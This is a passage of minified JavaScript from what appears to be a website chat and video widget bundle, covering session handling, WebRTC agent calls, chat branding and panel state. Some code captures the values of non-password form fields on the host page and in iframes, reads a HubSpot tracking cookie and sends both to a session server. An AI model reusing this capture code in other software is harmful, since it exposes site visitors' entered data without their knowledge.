this.queueActivity({type:"keep_alive",timestamp:Date.now(),data:{activeSeconds:s,opts:n,reason:this.sessionTerminated?"session_terminated":"session_unavailable"}})):this.emitKeepAlive({...n,activeSeconds:s}),this.currentActivityTimer=0}));y(this,"emitKeepAlive",n=>{var a;const s=(n==null?void 0:n.activeSeconds)??0;H.logKeepAlive({sessionId:this.sessionId,activeSeconds:s}),this.isLightweightSession?this.sessionId&&dt.sessions.keepAlive.mutate({sessionId:this.sessionId,activeSeconds:s},{context:{target:"session-server"}}):(a=_e.socket)==null||a.emit("keep-alive",{...n,activeSeconds:s}),this.trackActivityTimestamp()});y(this,"trackActivityTimestamp",()=>{this.inactivityTimeout&&clearTimeout(this.inactivityTimeout);const n=setTimeout(()=>{var s,a;(s=this.createdSession)!=null&&s.sessionId&&(H.info("widget_init",`No activity recorded for ${nI(Dm/1e3)}, terminating session`,{sessionId:this.createdSession.sessionId}),dt.sessions.endSession.mutate({sessionId:(a=this.createdSession)==null?void 0:a.sessionId},{context:{target:"session-server"}}),this.onSessionTerminated())},Dm);this.inactivityTimeout=n});y(this,"onRemoteTypingStateChanged",({isTyping:n,origin:s})=>{H.logUIStateChange(`Remote typing: ${n?"started":"stopped"}`,{origin:s,sessionId:this.sessionId}),this.setRemoteIsTyping(n),this.setTypingOrigin(s)});y(this,"onSetRoomSize",n=>{this.roomSize=n,bt.setRoomSize(n)});y(this,"onPeerConnectionEstablished",n=>this.setAgent(n));y(this,"onAgentPrompt",n=>this.setPrompts(n));y(this,"onPeerConnectionEnded",()=>this.webRtcStore.closeWebRtcConnection());y(this,"onChatMessagesEnriched",n=>this.processChatMessages(n));y(this,"onSessionEnded",()=>this.onSessionTerminated());y(this,"onClientP2pNegotiation",n=>this.webRtcStore.handleP2PNegotiation({message:n,userIdentifier:this.userIdentifier}));y(this,"onEndConversation",()=>{H.logUIStateChange("Conversation ended",{wasEngaged:this.isEngagedInConversation,sessionId:this.sessionId}),this.setSessionIdEngagedInConversation(void 0),this.setRemoteUser(void 0)});y(this,"onConversationRequest",({remoteUser:n,reconnectionState:s})=>{var a;H.logUIStateChange("Conversation request received",{agentId:n.id,agentName:n.name,reconnectionState:s,sessionId:this.sessionId}),(a=_e.socket)==null||a.emit("conversation-request-received",{agentId:n.id}),this.setSessionIdEngagedInConversation(this.sessionId),this.setRemoteUser(n),this.reconnectionState=s});y(this,"onShowPopup",({popupId:n})=>{TP(n)});y(this,"handleHydrationComplete",()=>{const n=this.sessionId,s=this.userIdentifier,a=this.sessionSource,l=this.sessionIdEngagedByWorkflow;H.info("widget_init","ClientSessionStore hydration complete",{isHydrated:!0,persistedSessionId:n,persistedUserIdentifier:s,persistedSessionSource:a,persistedSessionIdEngagedByWorkflow:l,location:"ClientSessionStore.handleHydrationComplete"})});di(this,{recordSessionState:ee,updateHubspotUserTokenState:ee,sessionId:ee,createdSession:ee,agent:ee,prompts:ee,roomSize:ee,currentActivityTimer:ee,inboundSettings:ee,agentHasTurnedOnAudioOrVideo:ee,sessionTerminated:ee,recreatingSession:ee,reconnectionState:ee,inactivityTimeout:ee,widgetRootUrl:ee,setAgent:z,setPrompts:z,setAgentHasTurnedOnAudioOrVideo:z,onSessionTerminated:z,processEvent:z,sendChatMessage:z,updateHubspotUserToken:z,recordSession:z,keepSessionAlive:z,emitKeepAlive:z,trackActivityTimestamp:z,onRemoteTypingStateChanged:z,onSetRoomSize:z,onPeerConnectionEstablished:z,onAgentPrompt:z,onPeerConnectionEnded:z,onChatMessagesEnriched:z,onSessionEnded:z,onClientP2pNegotiation:z,onEndConversation:z,onConversationRequest:z,onShowPopup:z,queueActivity:z,config:rt,shouldDisplayFab:rt,hasInteractedWithAgent:rt,videoGreetingUrl:rt,videoGreetingType:rt,isAgentOnline:rt,isLightweightSession:rt,recentMessages:rt,isEngagedByWorkflow:io,isEngagedInConversation:io,receiveMessage:io,processChatMessages:io,resetState:io}),Ld(this,{name:"ClientSessionStore",properties:["sessionId","userIdentifier","sessionSource","sessionIdEngagedByWorkflow"],storage:window.localStorage}),Qe(()=>this.isHydrated,s=>{s?this.handleHydrationComplete():H.info("widget_init","ClientSessionStore not yet hydrated",{isHydrated:!1,persistedSessionId:this.sessionId,persistedUserIdentifier:this.userIdentifier,persistedSessionSource:this.sessionSource,persistedSessionIdEngagedByWorkflow:this.sessionIdEngagedByWorkflow,location:"ClientSessionStore.constructor.reaction"})},{fireImmediately:!0}),document.addEventListener("visibilitychange",()=>{var a;const s=document.visibilityState==="visible";(a=_e.socket)==null||a.emit("tab-active-change",{isActive:s}),s&&this.sessionTerminated&&(this.recreatingSession||(H.info("widget_init",`Tab became visible after session termination, recreating session for: ${window.location.href}`,{url:window.location.href}),z(()=>{this.recreatingSession=!0})(),this.recordSession()),(async()=>{try{this.isQueueSystemInitialized||await this.initializeQueueSystem(),await this.queueActivity({type:"page_visit",timestamp:Date.now(),data:{url:window.location.href,reason:"tab_return_after_termination"}})}catch(l){H.error("widget_init","Failed to queue page visit after visibility change",{error:l,url:window.location.href})}})())}),window.addEventListener("beforeunload",()=>{if(!this.isLightweightSession)return;const s=new Blob([JSON.stringify({sessionId:this.sessionId})],{type:"application/json; charset=UTF-8"});this.sessionId&&navigator.sendBeacon(DE+ME.END_SESSION,s)})}get isHydrated(){return a0(this)}get config(){var n;return(n=this.createdSession)==null?void 0:n.config}get isEngagedByWorkflow(){return!!this.sessionId&&this.sessionIdEngagedByWorkflow===this.sessionId}get isEngagedInConversation(){return!!this.sessionId&&this.sessionIdEngagedInConversation===this.sessionId}get shouldDisplayFab(){return this.isEngagedInConversation||this.isEngagedByWorkflow}get hasInteractedWithAgent(){const n=typeof this.initialMessagesCount<"u"&&this.sortedReceivedMessages.length;return this.agentHasTurnedOnAudioOrVideo||n}get videoGreetingUrl(){var n;return((n=this.agent)==null?void 0:n.videoGreetingPersonalUrl)||this.inboundSettings.videoGreetingDefaultUrl}get videoGreetingType(){var n;return(n=this.agent)!=null&&n.videoGreetingPersonalUrl?"personal":"default"}get isAgentOnline(){return!!this.agent}get isLightweightSession(){var n;return((n=this.createdSession)==null?void 0:n.type)==="lightweight"}get recentMessages(){return[...this.receivedMessages.map(n=>({...n,origin:"other"}))].filter(n=>n.sessionId===this.sessionId).sort((n,s)=>new Date(n.createdAt).getTime()-new Date(s.createdAt).getTime()).slice(-3)}get privacyPolicyUrl(){return this.inboundSettings.customPrivacyPolicyEnabled&&this.inboundSettings.privacyPolicyUrl||Tm.PRIVACY_POLICY}get customPrivacyPolicyEnabled(){return this.inboundSettings.customPrivacyPolicyEnabled}get initialPrivacyPolicyMessage(){return this.inboundSettings.initialPrivacyPolicyMessage||"Privacy Policy"}get shortenedPrivacyPolicyMessage(){return this.inboundSettings.shortenedPrivacyPolicyMessage||"Privacy Policy"}transformChatBrandingToLegacyFormat(n){let s;n.suggestedMessages&&(WE(n.suggestedMessages)?s=n.suggestedMessages:H.warn("ui_state_change","Invalid suggestedMessages format in chatBrandingSettings, returning undefined",{receivedType:typeof n.suggestedMessages,isArray:Array.isArray(n.suggestedMessages)}));const a=n.messageBubbleColor||n.buttonColor;return{colors:a?[{type:"primary",color:a,opacity:n.legacyPrimaryColorOpacity??1}]:void 0,customIconUrl:n.widgetLauncherUrl||void 0,suggestedMessages:s}}get inboundCustomSettings(){return this.inboundSettings.chatBrandingSettings?this.transformChatBrandingToLegacyFormat(this.inboundSettings.chatBrandingSettings):this.inboundSettings.inboundCustomSettings}get inboundVideoGreetingEnabled(){return this.inboundSettings.inboundVideoGreetingEnabled}get chatBrandingV2Settings(){return this.inboundSettings.chatBrandingSettings?HE(this.inboundSettings.chatBrandingSettings):null}get customBackgroundStyle(){var s,a;if(this.chatBrandingV2Settings){const l=this.chatBrandingV2Settings.messageBubbleColor||Nm;return{backgroundColor:l,color:this.getContrastTextColor(l),"&:hover":{backgroundColor:l}}}const n=(a=(s=this.inboundCustomSettings)==null?void 0:s.colors)==null?void 0:a.find(l=>l.type==="primary");return n?{backgroundColor:n.color,opacity:n.opacity,"&:hover":{backgroundColor:n.color}}:{}}get customOutlinedStyle(){var d,p;if(this.chatBrandingV2Settings){const g=this.chatBrandingV2Settings,v=gf(g);if(KE(g)===qy.STROKED){const{r:_,g:I,b:T}=this.hexToRgb(v),O=`rgba(${_}, ${I}, ${T}, 0.1)`;return{color:"#374151",borderColor:v,borderRadius:`${g.cornerRadius}px`,fontFamily:g.fontFamily,"&:hover":{color:"#374151",backgroundColor:O,borderColor:v}}}return{backgroundColor:v,color:this.getContrastTextColor(v),borderRadius:`${g.cornerRadius}px`,fontFamily:g.fontFamily,"&:hover":{backgroundColor:v,opacity:.85}}}const n=(p=(d=this.inboundCustomSettings)==null?void 0:d.colors)==null?void 0:p.find(g=>g.type==="primary");if(!n)return{};const{r:s,g:a,b:l}=this.hexToRgb(n==null?void 0:n.color),c=`rgba(${s}, ${a}, ${l}, 0.1)`;return{color:n.color,borderColor:n.color,"&:hover":{color:n.color,backgroundColor:c,borderColor:n.color}}}get customBorderStyle(){var s,a;if(this.chatBrandingV2Settings){const l=this.chatBrandingV2Settings,c=gf(l);return{borderColor:c,borderRadius:`${pf(l)}px`,"&:hover":{borderColor:c}}}const n=(a=(s=this.inboundCustomSettings)==null?void 0:s.colors)==null?void 0:a.find(l=>l.type==="primary");return n?{borderColor:n.color,"&:hover":{borderColor:n.color}}:{}}get customForegroundStyle(){var s,a;if(this.chatBrandingV2Settings){const l=gf(this.chatBrandingV2Settings);return{color:l,"&:hover":{color:l}}}const n=(a=(s=this.inboundCustomSettings)==null?void 0:s.colors)==null?void 0:a.find(l=>l.type==="primary");return n?{color:n.color,"&:hover":{color:n.color}}:{}}get v2BackgroundColor(){return this.chatBrandingV2Settings?QE(this.chatBrandingV2Settings):Qy}get v2MessageBubbleStyle(){if(!this.chatBrandingV2Settings)return null;const n=this.chatBrandingV2Settings,s=n.messageBubbleColor||Nm;return{backgroundColor:s,borderRadius:`${pf(n)}px`,fontFamily:n.fontFamily,padding:"6px 10px",wordBreak:"break-word",whiteSpace:"pre-line",overflow:"hidden",color:this.getContrastTextColor(s)}}get v2MessageBubblePairedStyle(){if(!this.chatBrandingV2Settings)return null;const n=this.chatBrandingV2Settings,s=n.messageBubbleColorPaired||"#f3f4f6";return{backgroundColor:s,borderRadius:`${pf(n)}px`,fontFamily:n.fontFamily,padding:"6px 10px",wordBreak:"break-word",whiteSpace:"pre-line",overflow:"hidden",color:this.getContrastTextColor(s)}}get v2HeaderStyle(){if(!this.chatBrandingV2Settings)return null;const n=this.chatBrandingV2Settings,s=n.headerColor||Ky;return{background:s,fontFamily:n.fontFamily,color:this.getContrastTextColor(s.includes("gradient")?"#6366f1":s)}}get v2FontFamily(){return this.chatBrandingV2Settings?this.chatBrandingV2Settings.fontFamily:"inherit"}getContrastTextColor(n){if(n.includes("gradient"))return"#fff";const{r:s,g:a,b:l}=this.hexToRgb(n);return(.299*s+.587*a+.114*l)/255>.5?"#000":"#fff"}receiveMessage(n){const s=ve.dismissedMessages.includes(n.id||"");let a=!1;if(n.agentType==="workflow")try{const c=JSON.parse(n.content||"{}");c.workflowStepId&&(a=ve.dismissedWorkflowSteps.includes(c.workflowStepId))}catch{}!s&&!a&&ve.setLightweightPanelDismissed(!1),super.receiveMessage(n)}processChatMessages(n){if(n.length===0&&this.sessionId&&(this.receivedMessages.length>0||this.isEngagedByWorkflow||this.isEngagedInConversation||this.remoteIsTyping||this.getMessagesState.loading)){H.info("widget_init","Ignoring empty chat-messages-enriched to prevent flicker",{sessionId:this.sessionId,existingMessagesCount:this.receivedMessages.length,isEngaged:this.isEngagedByWorkflow||this.isEngagedInConversation,isTyping:this.remoteIsTyping,location:"ClientSessionStore.processChatMessages"});return}super.processChatMessages(n)}resetState(){this.inactivityTimeout&&(clearTimeout(this.inactivityTimeout),this.inactivityTimeout=void 0),this.keepAliveManager&&(this.keepAliveManager.stop(),this.keepAliveManager=void 0),this.lastKeepAliveEvent=void 0,this.lastKeepAliveSentTime=void 0,bt.reset(),Object.entries(ft).forEach(([n,s])=>this[n]=s),this.isQueueSystemInitialized&&(Or.clearQueue().catch(n=>{H.error("widget_init","Failed to clear activity queue during reset",{error:n})}),this.queuedActivitiesCount=0,this.isQueueSystemInitialized=!1),this.recentlyProcessedPageVisits.clear(),super.resetState()}}const $=new NP;Qe(()=>$.webRtcStore.mediaStore.remoteVideoOn||$.webRtcStore.mediaStore.remoteMicOn,e=>{if(!e){ve.setVideoAudioDismissed(!1);return}$.setAgentHasTurnedOnAudioOrVideo(!0),ve.newlyReceivedMessages.length>0&&ve.setLightweightPanelDismissed(!1)});Qe(()=>$.webRtcStore.mediaStore.videoOn,e=>e&&$.setPrompts({promptForVideo:!1}));Qe(()=>({isEngagedInConversation:$.isEngagedInConversation,reconnectionState:$.reconnectionState,isP2PConnected:$.webRtcStore.isP2PConnected}),async({isEngagedInConversation:e,reconnectionState:t,isP2PConnected:n})=>{!e||!t||!n||setTimeout(async()=>{const{videoOn:s,micOn:a}=$.webRtcStore.mediaStore,{videoOn:l,micOn:c}=t;l&&!s&&await $.toggleVideo(),c&&!a&&await $.toggleAudio()},1500)});Qe(()=>$.isEngagedInConversation,e=>{e?ve.setIsConnecting(!1):($.setAgent(void 0),$.setPrompts(ft.prompts))});Qe(()=>({messages:$.sortedReceivedMessages,lastMessageId:$.webRtcStore.mediaStore.lastPlayedMessageId}),({messages:e,lastMessageId:t})=>{const n=e.filter(d=>d.sessionId===$.sessionId);if(n.length<1)return;const s=n[n.length-1];if(!s.id||s.id===t){const d=Xf(s.content),p=!!(d!=null&&d.questionData&&!(d!=null&&d.existingAnswer));$.isLastMessageQuestion!==p&&$.setIsLastMessageQuestion(p);return}if(s.from===$.userIdentifier)return;s.id&&s.id!==t&&$.webRtcStore.mediaStore.setLastPlayedMessageId(s.id),n.some(d=>d.sessionId===$.sessionId&&d.agentType==="workflow")&&$.sessionId&&$.sessionIdEngagedByWorkflow!==$.sessionId&&$.setSessionIdEngagedByWorkflow($.sessionId);let l=!1;if(s.agentType==="workflow"){const d=Xf(s.content);l=!!(d!=null&&d.questionData)}$.isLastMessageQuestion!==l&&$.setIsLastMessageQuestion(l);let c=!0;if(s.agentType==="workflow")try{const d=JSON.parse(s.content||"{}");d.workflowStepId&&ve.dismissedWorkflowSteps.includes(d.workflowStepId)&&(c=!1)}catch{}c&&new Audio(yP(wP,$.widgetRootUrl)).play().catch(p=>H.error("widget_init","Error playing boop",{error:p,sessionId:$.sessionId}))});Qe(()=>({messages:$.sortedReceivedMessages}),({messages:e})=>{const t=e.filter(c=>c.sessionId===$.sessionId),n=t[t.length-1];if(!(n!=null&&n.id)||n.from===$.userIdentifier)return;t.some(c=>c.sessionId===$.sessionId&&c.agentType==="workflow")&&$.sessionId&&$.sessionIdEngagedByWorkflow!==$.sessionId&&$.setSessionIdEngagedByWorkflow($.sessionId);const a=Xf(n.content),l=n.agentType==="workflow"&&(a==null?void 0:a.questionData)&&!(a!=null&&a.existingAnswer);$.isLastMessageQuestion!==l&&$.setIsLastMessageQuestion(l)});let cd=[],ol;const Ml=e=>{const t=e;if(!t.target)return;const{type:n,name:s,value:a,className:l,id:c}=t.target,d=$.sessionId;if(!d){ue.warn("Form fill captured, no sessionId");return}dt.sessions.formFill.mutate({sessionId:d,type:n,name:s,value:a,class:l,elementId:c,page:window.location.href},{context:{target:"session-server"}})},Cv=()=>{document.querySelectorAll("iframe").forEach(e=>{var t,n;(n=(t=e==null?void 0:e.contentDocument)==null?void 0:t.querySelectorAll("input:not([type=password])"))==null||n.forEach(s=>{cd.includes(e.src)||(cd.push(e.src),s.addEventListener("change",Ml))})})},LP=()=>{document.querySelectorAll("input:not([type=password])").forEach(e=>e.addEventListener("change",Ml)),Cv(),ol||(ol=setInterval(Cv,1e3)),setTimeout(()=>{clearInterval(ol),ol=void 0},2e4)},sT=()=>{document.querySelectorAll("input:not([type=password])").forEach(e=>e.removeEventListener("change",Ml)),document.querySelectorAll("iframe").forEach(e=>{var t,n;(n=(t=e==null?void 0:e.contentDocument)==null?void 0:t.querySelectorAll("input:not([type=password])"))==null||n.forEach(s=>s.removeEventListener("change",Ml))}),cd=[]},BP=()=>{const e=window.history.pushState;window.history.pushState=function(...t){iu(),e.apply(this,t)}},UP=()=>{const e=window.history.replaceState;window.history.replaceState=function(...t){iu(),e.apply(this,t)}},iu=()=>{setTimeout(()=>ve.setPage(window.location.pathname))},zP=()=>{BP(),UP(),window.addEventListener("popstate",iu)},oT=()=>{window.removeEventListener("popstate",iu)};var al={},Ov;function FP(){if(Ov)return al;Ov=1;var e=D1();return al.createRoot=e.createRoot,al.hydrateRoot=e.hydrateRoot,al}var jP=FP();const $P=ls.lazy(()=>Gy(()=>import("./WidgetApp-Cvw1DzUY.js").then(e=>e.W),[])),WP=()=>{const e=document.createElement("div");e.id=Iv,e.style.zIndex="2147483647",e.style.position="fixed";const t=document.createElement("div");t.style.display="none";const n=e.attachShadow({mode:"open"}),s=document.createElement("div");return s.id="widget-root",n.appendChild(s),e.appendChild(t),document.body.append(e),{shadowRootElement:s,shadowContainer:n}},HP=({shadowRootElement:e,shadowContainer:t})=>{const n=document.createElement("style");n.innerHTML=".calendly-overlay { z-index: 1000002; }",document.head.append(n),jP.createRoot(e).render(Yg.jsx(ls.Suspense,{children:Yg.jsx($P,{shadowContainer:t})}));const a=document.createElement("script");a.setAttribute("type","text/javascript"),a.setAttribute("async","true"),a.setAttribute("defer","true"),a.src="https://widget.cloudinary.com/v2.0/global/all.js",document.head.append(a)},ml={sessionId:void 0,panelShown:!1,isFullScreen:!1,isFullScreenClosing:!1,lightweightPanelDismissed:!1,videoAudioDismissed:!1},mt={appRendered:!1,isConnecting:!1,outgoingMessage:"",messages:[],dismissedMessages:[],dismissedWorkflowSteps:[],theme:Lv,shadowDom:{shadowRootElement:document.createElement("div"),shadowContainer:{}},sessionJoinedMessage:"",shouldRecord:!0,clientId:"",hubspotCookie:"",currentPage:window.location.pathname,sessionState:ml};class qP{constructor(){y(this,"appRendered",mt.appRendered);y(this,"isConnecting",mt.isConnecting);y(this,"outgoingMessage",mt.outgoingMessage);y(this,"shouldRecord",mt.shouldRecord);y(this,"messages",mt.messages);y(this,"dismissedMessages",mt.dismissedMessages);y(this,"dismissedWorkflowSteps",mt.dismissedWorkflowSteps);y(this,"theme",mt.theme);y(this,"shadowDom",mt.shadowDom);y(this,"sessionJoinedMessage",mt.sessionJoinedMessage);y(this,"clientId",mt.clientId);y(this,"hubspotCookie",mt.hubspotCookie);y(this,"currentPage",mt.currentPage);y(this,"sessionState",mt.sessionState);y(this,"initialize",(t,n=!0)=>{H.logWidgetInit({clientId:t,shouldRecord:n,url:window.location.href,userAgent:navigator.userAgent,debugMode:H.isDebugEnabled()}),this.clientId=t;const s=this.shadowDom.shadowRootElement;this.getHubspotCookie();const a={components:{MuiPopper:{defaultProps:{container:s}},MuiMenu:{defaultProps:{container:s}},MuiModal:{defaultProps:{container:s}}}};this.theme=Sd(Wx(Lv,a)),this.shouldRecord=n,LP(),zP(),n?(H.logUIStateChange("Starting session recording",{clientId:t}),$.recordSession()):H.logUIStateChange("Session recording disabled",{clientId:t})});y(this,"renderApp",()=>{this.appRendered||(H.logUIStateChange("Rendering React app",{firstRender:!0,shadowDomReady:!!this.shadowDom.shadowContainer}),HP(this.shadowDom),this.appRendered=!0)});y(this,"hide",()=>{this.closePanel()});y(this,"show",()=>{this.sessionState.panelShown=!0});y(this,"setOutgoingMessage",t=>this.outgoingMessage=t);y(this,"sendOutgoingMessage",()=>{this.outgoingMessage&&(Vo.emit("sendMessageFromWidget",this.outgoingMessage),this.outgoingMessage="")});y(this,"toggleFullScreen",()=>this.sessionState.isFullScreen=!this.sessionState.isFullScreen);y(this,"addMessage",t=>{this.messages=this.messages.concat(t);const n=this.sessionState.sessionId===$.sessionId;n&&!this.sessionState.panelShown?(this.sessionState.panelShown=!0,H.logUIStateChange("Panel auto-opened by addMessage for existing session",{sessionId:$.sessionId,location:"addMessage"})):n||H.logUIStateChange("addMessage called for new session, not auto-opening panel",{sessionId:$.sessionId,sessionStateSessionId:this.sessionState.sessionId,location:"addMessage"})});y(this,"onSessionJoined",t=>{this.sessionState.sessionId===$.sessionId?this.sessionState.panelShown&&H.logUIStateChange("onSessionJoined called for existing open session, keeping panel open",{sessionId:$.sessionId,location:"onSessionJoined"}):H.logUIStateChange("onSessionJoined called for new session, not auto-opening panel",{sessionId:$.sessionId,sessionStateSessionId:this.sessionState.sessionId,currentPanelShown:this.sessionState.panelShown,location:"onSessionJoined"}),this.sessionJoinedMessage=t,setTimeout(z(()=>this.sessionJoinedMessage=""),2500)});y(this,"openPanel",()=>{const t=this.showLightweightPanel,n=this.sessionState.panelShown,s=this.sessionState.lightweightPanelDismissed,a=$.sessionId;this.syncSessionIdIfNeeded("openPanel"),H.logUIStateChange("Panel opened",{trigger:"manual",wasLightweightPanelShown:t,previousPanelShown:n,previousLightweightPanelDismissed:s,sessionStateSessionId:this.sessionState.sessionId,currentSessionId:a,location:"openPanel"}),this.sessionState.panelShown=!0,this.sessionState.lightweightPanelDismissed||(this.sessionState.lightweightPanelDismissed=!0,H.logUIStateChange("Lightweight panel dismissed due to panel open",{location:"openPanel"})),this.sessionState.videoAudioDismissed&&(this.sessionState.videoAudioDismissed=!1,H.logUIStateChange("Video/audio dismissal reset when full panel opened",{location:"openPanel",reason:"full_panel_always_shows_video"}))});y(this,"closePanel",()=>{const t=this.sessionState.panelShown,n=this.sessionState.lightweightPanelDismissed,s=$.sessionId;this.syncSessionIdIfNeeded("closePanel"),H.logUIStateChange("Panel closed",{wasFullScreen:this.sessionState.isFullScreen,previousPanelShown:t,previousLightweightPanelDismissed:n,sessionStateSessionId:this.sessionState.sessionId,currentSessionId:s,location:"closePanel"}),this.sessionState.panelShown=!1,this.dismissVideoAudioIfShown(),this.dismissMessagesAndLightweightPanel(),this.sessionState.isFullScreen&&(this.sessionState.isFullScreenClosing=!0),setTimeout(z(()=>{this.sessionState.isFullScreen=!1,this.sessionState.isFullScreenClosing=!1}),750)});y(this,"togglePanelOpen",()=>{this.widgetSessionState.panelShown?this.closePanel():this.openPanel()});y(this,"setIsConnecting",t=>{t!==this.isConnecting&&H.logUIStateChange(`Connection state: ${t?"connecting":"idle"}`,{previousState:this.isConnecting,newState:t}),this.isConnecting=t});y(this,"connectWithAgent",t=>{var n;this.isConnecting||(H.logUserInteraction("Connect with agent requested",{callType:t,currentlyConnecting:this.isConnecting}),$.setCallType(t),this.setIsConnecting(!0),(n=_e.socket)==null||n.emit("connect-with-agent",{type:t}))});y(this,"setLightweightPanelDismissed",t=>{if(!t&&this.widgetSessionState.panelShown){H.logUIStateChange("Prevented setting lightweightPanelDismissed=false because full panel is shown",{currentPanelShown:this.widgetSessionState.panelShown,attemptedValue:t,currentLightweightPanelDismissed:this.sessionState.lightweightPanelDismissed,location:"setLightweightPanelDismissed"});return}t!==this.sessionState.lightweightPanelDismissed&&H.logUIStateChange(`Lightweight panel ${t?"dismissed":"shown"}`,{previousState:this.sessionState.lightweightPanelDismissed,newState:t,messagesCount:this.receivedMessages.length,currentPanelShown:this.widgetSessionState.panelShown}),this.sessionState.lightweightPanelDismissed=t});y(this,"setVideoAudioDismissed",t=>{t!==this.sessionState.videoAudioDismissed&&H.logUIStateChange(`Video/audio ${t?"dismissed":"shown"}`,{previousState:this.sessionState.videoAudioDismissed,newState:t,remoteVideoOn:$.webRtcStore.mediaStore.remoteVideoOn,remoteMicOn:$.webRtcStore.mediaStore.remoteMicOn}),this.sessionState.videoAudioDismissed=t});y(this,"dismissMessages",()=>{const t=$.recentMessages.length;H.logUserInteraction("Messages dismissed",{messageCount:t,messageIds:$.recentMessages.map(s=>s.id)}),this.dismissedMessages=[...$.recentMessages.map(s=>s.id||"")];const n=$.recentMessages.map(s=>{try{return JSON.parse(s.content||"{}").workflowStepId}catch{return null}}).filter(Boolean);this.dismissedWorkflowSteps=[...new Set([...this.dismissedWorkflowSteps,...n])]});y(this,"dismissLightweightPanel",()=>{this.syncSessionIdIfNeeded("dismissLightweightPanel");const t=$.webRtcStore.mediaStore.remoteMicOn||$.webRtcStore.mediaStore.remoteVideoOn;t&&this.setVideoAudioDismissed(!0),H.logUserInteraction("Lightweight panel dismissed",{messagesCount:this.receivedMessages.length,showVideoOrAudio:t}),this.dismissMessagesAndLightweightPanel()});y(this,"getHubspotCookie",()=>{if(!this.hubspotCookie){let t=0;const n=setInterval(z(()=>{var l,c;const s=(l=document==null?void 0:document.cookie)==null?void 0:l.split("; ").find(d=>d.startsWith("hubspotutk=")),a=(c=s==null?void 0:s.split("="))==null?void 0:c[1];a&&(this.hubspotCookie=a,clearInterval(n)),t++,t>=3&&clearInterval(n)}),2e3)}});y(this,"setSessionId",t=>{const n=this.sessionState.sessionId;if(n===t){H.logUIStateChange("setSessionId called with same sessionId, no reset",{sessionId:t,currentPanelShown:this.sessionState.panelShown,currentLightweightPanelDismissed:this.sessionState.lightweightPanelDismissed,dismissedMessagesCount:this.dismissedMessages.length,dismissedWorkflowStepsCount:this.dismissedWorkflowSteps.length,location:"setSessionId"});return}const s={...this.sessionState},a=[...this.dismissedMessages],l=[...this.dismissedWorkflowSteps];this.resetSessionState(t),H.logUIStateChange("Session ID set, sessionState reset to defaults",{previousSessionId:n,newSessionId:t,previousPanelShown:s.panelShown,previousLightweightPanelDismissed:s.lightweightPanelDismissed,newPanelShown:this.sessionState.panelShown,newLightweightPanelDismissed:this.sessionState.lightweightPanelDismissed,previousDismissedMessagesCount:a.length,previousDismissedWorkflowStepsCount:l.length,newDismissedMessagesCount:this.dismissedMessages.length,newDismissedWorkflowStepsCount:this.dismissedWorkflowSteps.length,newVideoAudioDismissed:this.sessionState.videoAudioDismissed,location:"setSessionId"})});y(this,"resetSessionState",t=>{this.sessionState={...ml,...t!==void 0&&{sessionId:t}},this.dismissedMessages=[],this.dismissedWorkflowSteps=[],H.logUIStateChange("Session state reset",{sessionId:t,newPanelShown:this.sessionState.panelShown,newLightweightPanelDismissed:this.sessionState.lightweightPanelDismissed,newDismissedMessagesCount:this.dismissedMessages.length,newDismissedWorkflowStepsCount:this.dismissedWorkflowSteps.length,location:"resetSessionState"})});y(this,"syncSessionIdIfNeeded",z(t=>{const n=$.sessionId;if(n&&this.sessionState.sessionId!==n){const s=this.sessionState.sessionId;H.logUIStateChange(`Syncing session ID in ${t}`,{previousSessionId:s,newSessionId:n,location:t}),this.sessionState={...ml,sessionId:n},H.logUIStateChange("Session state reset after session ID sync",{previousSessionId:s,newSessionId:n,resetPanelShown:this.sessionState.panelShown,resetLightweightPanelDismissed:this.sessionState.lightweightPanelDismissed,location:`${t}.syncSessionIdIfNeeded`})}}));y(this,"dismissVideoAudioIfShown",()=>$.webRtcStore.mediaStore.remoteMicOn||$.webRtcStore.mediaStore.remoteVideoOn?(this.setVideoAudioDismissed(!0),!0):!1);y(this,"dismissMessagesAndLightweightPanel",()=>{this.dismissMessages(),this.sessionState.lightweightPanelDismissed=!0});y(this,"handleHydrationComplete",()=>{const t=this.sessionState.sessionId,n=$.sessionId;t&&!(t&&n&&t===n)&&(H.logUIStateChange("Clearing persisted state from previous session after hydration",{persistedSessionId:t,currentSessionId:n,reason:n?"session_id_mismatch":"no_current_session",location:"WidgetStore.handleHydrationComplete"}),this.sessionState={...ml,sessionId:void 0},this.dismissedMessages=[],this.dismissedWorkflowSteps=[])});y(this,"resetState",()=>{Object.entries(mt).forEach(([t,n])=>this[t]=n),o0(this)});Dy(this),Ld(this,{name:"WidgetStore",properties:["sessionState","dismissedMessages","dismissedWorkflowSteps"],storage:window.localStorage}),Qe(()=>this.isHydrated,t=>{t?this.handleHydrationComplete():H.logUIStateChange("Store not yet hydrated",{isHydrated:!1,persistedSessionId:this.sessionState.sessionId,persistedPanelShown:this.sessionState.panelShown,currentSessionId:$.sessionId,location:"WidgetStore.constructor.reaction"})},{fireImmediately:!0}),this.shadowDom=WP(),$.shouldDisplayFab&&!this.appRendered&&this.renderApp()}setPage(t){const{sessionId:n,sessionTerminated:s,recreatingSession:a}=$;this.currentPage!==t&&(this.currentPage=t,n&&!s?dt.sessions.trackPageVisit.mutate({sessionId:n,url:window.location.href}):s&&!a?(ue.info(`Page navigation detected after session termination, recreating session for: ${window.location.href}`),z(()=>{$.recreatingSession=!0})(),$.recordSession(),$.queueActivity({type:"page_visit",timestamp:Date.now(),data:{url:window.location.href,reason:"navigation_after_termination"}})):!n&&!a&&(ue.info(`Page navigation detected without session, creating session for: ${window.location.href}`),z(()=>{$.recreatingSession=!0})(),$.recordSession(),$.queueActivity({type:"page_visit",timestamp:Date.now(),data:{url:window.location.href,reason:"navigation_without_session"}})))}get showLightweightPanel(){const t=this.widgetSessionState;return t.panelShown?!1:!t.lightweightPanelDismissed&&!t.panelShown&&($.isEngagedInConversation||$.isEngagedByWorkflow)}get receivedMessages(){return $.recentMessages}get newlyReceivedMessages(){return this.receivedMessages.filter(t=>{if(this.dismissedMessages.includes(t.id||""))return!1;try{const n=JSON.parse(t.content||"{}");if(n.workflowStepId&&this.dismissedWorkflowSteps.includes(n.workflowStepId))return!1}catch{}return!0})}get widgetSessionState(){const t=this.sessionState.sessionId,n=$.sessionId;return n&&t&&t===n?this.sessionState:mt.sessionState}get isHydrated(){return a0(this)}}const ve=new qP;Qe(()=>({hubspotCookie:ve.hubspotCookie,recordingSession:$.recordSessionState.loading||$.recreatingSession}),({hubspotCookie:e,recordingSession:t})=>{!$.sessionId||!e||t||$.updateHubspotUserToken({sessionId:$.sessionId,hubspotCookie:e},{context:{target:"session-server"}})});Qe(()=>$.shouldDisplayFab||ve.sessionState.panelShown,e=>{var s,a;const 